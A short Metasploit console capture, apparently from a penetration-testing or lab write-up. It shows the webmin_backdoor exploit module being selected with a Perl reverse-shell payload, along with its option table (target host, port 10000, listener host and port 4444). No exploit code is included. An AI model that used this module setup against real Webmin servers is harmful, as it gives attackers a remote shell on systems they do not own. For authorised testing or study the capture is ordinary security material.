 msf6 > use 0
[*] Using configured payload cmd/unix/reverse_perl
msf6 exploit(linux/http/webmin_backdoor) > show options
Module options (exploit/linux/http/webmin_backdoor):
Name       Current Setting  Required  Description
----       ---------------  --------  -----------
Proxies                     no        A proxy chain of format type:host:port[,type:host:port][...]
RHOSTS                      yes       The target host(s), range CIDR identifier, or hosts file with syntax 'file:<path>'
RPORT      10000            yes       The target port (TCP)
SRVHOST    0.0.0.0          yes       The local host or network interface to listen on. This must be an address on the local mach
ine or 0.0.0.0 to listen on all addresses.
SRVPORT    8080             yes       The local port to listen on.
SSL        false            no        Negotiate SSL/TLS for outgoing connections
SSLCert                     no        Path to a custom SSL certificate (default is randomly generated)
TARGETURI  /                yes       Base path to Webmin
URIPATH                     no        The URI to use for this exploit (default is random)
VHOST                       no        HTTP server virtual host
Payload options (cmd/unix/reverse_perl):
Name   Current Setting  Required  Description
----   ---------------  --------  -----------
LHOST                   yes       The listen address (an interface may be specified)
LPORT  4444             yes       The listen port